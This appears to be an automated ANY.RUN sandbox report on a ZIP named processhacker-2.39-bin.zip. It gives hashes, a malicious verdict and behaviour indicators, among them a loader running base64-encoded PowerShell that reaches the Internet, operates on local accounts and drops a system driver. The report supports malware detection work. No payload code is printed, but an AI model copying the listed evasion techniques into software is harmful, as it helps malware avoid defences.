






| File name: | processhacker-2.39-bin.zip |
| Full analysis: | https://app.any.run/tasks/a3da6178-6904-4714-965b-86ae5da6752d |
| Verdict: | Malicious activity |
| Analysis date: | April 26, 2023, 14:06:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | FD49F08CC1529DEB3F405B54B6E4739B |
| SHA1: | 76D464D78800F38C503E19221418F34678B6DF61 |
| SHA256: | FED68040591B2EA4D7F18276CD8B7A20A98CC10AA1740697A0D1F6BF6D237358 |
| SSDEEP: | 98304:tDqt5TrOmlLB/7rTOqcXfOzJR1qioDLK2EbhU:dsTrHlB73OqX4ioDfshU |
MALICIOUS
No malicious indicators.SUSPICIOUS
Drops a system driver (possible attempt to evade defenses)

- WinRAR.exe (PID: 976)
The process creates files with name similar to system file names
- WinRAR.exe (PID: 976)
Reads the Internet Settings
- OzilLoader.exe (PID: 3332)
- powershell.exe (PID: 3700)
- OzilLoader.exe (PID: 3924)
- powershell.exe (PID: 1944)
- ProcessHacker.exe (PID: 2768)
- OzilLoader.exe (PID: 3796)
- powershell.exe (PID: 1808)
Base64-obfuscated command line is found
- OzilLoader.exe (PID: 3332)
- OzilLoader.exe (PID: 3924)
- OzilLoader.exe (PID: 3796)
Application launched itself
- powershell.exe (PID: 3700)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1808)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 3700)
- OzilLoader.exe (PID: 3332)
- OzilLoader.exe (PID: 3924)
- powershell.exe (PID: 1944)
- OzilLoader.exe (PID: 3796)
- powershell.exe (PID: 1808)
BASE64 encoded PowerShell command has been detected
- OzilLoader.exe (PID: 3332)
- OzilLoader.exe (PID: 3924)
- OzilLoader.exe (PID: 3796)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 3700)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1808)
The Powershell connects to the Internet
- powershell.exe (PID: 3700)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1808)
Unusual connection from system programs
- powershell.exe (PID: 3700)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1808)
Reads security settings of Internet Explorer
- ProcessHacker.exe (PID: 2768)
Checks Windows Trust Settings
- ProcessHacker.exe (PID: 2768)
Reads settings of System Certificates
- ProcessHacker.exe (PID: 2768)
INFO

Manual execution by a user
- OzilLoader.exe (PID: 2636)
- OzilLoader.exe (PID: 3332)
- explorer.exe (PID: 4064)
- OzilLoader.exe (PID: 3924)
- ProcessHacker.exe (PID: 2768)
- OzilLoader.exe (PID: 3796)
The process checks LSA protection
- explorer.exe (PID: 4064)
- OzilLoader.exe (PID: 3332)
- OzilLoader.exe (PID: 3924)
- ProcessHacker.exe (PID: 2768)
- OzilLoader.exe (PID: 3796)
Checks supported languages
- OzilLoader.exe (PID: 3332)
- OzilLoader.exe (PID: 3924)
- ProcessHacker.exe (PID: 2768)
- OzilLoader.exe (PID: 3796)
Reads the computer name
- OzilLoader.exe (PID: 3332)
- OzilLoader.exe (PID: 3924)
- ProcessHacker.exe (PID: 2768)
- OzilLoader.exe (PID: 3796)
Create files in a temporary directory
- powershell.exe (PID: 1416)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 2964)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 1808)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 976)
Reads CPU info
- ProcessHacker.exe (PID: 2768)
Reads Environment values
- ProcessHacker.exe (PID: 2768)
Reads the time zone
- ProcessHacker.exe (PID: 2768)
Reads the machine GUID from the registry
- ProcessHacker.exe (PID: 2768)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipFileName: | CHANGELOG.txt |
|---|---|
| ZipUncompressedSize: | 25995 |
| ZipCompressedSize: | 7294 |
| ZipCRC: | 0x34beb5ab |
| ZipModifyDate: | 2016:03:29 12:18:08 |
| ZipCompression: | Deflated |
| ZipBitFlag: | - |
| ZipRequiredVersion: | 20 |
Total processes
68
Monitored processes
13
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 976 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\processhacker-2.39-bin.zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||

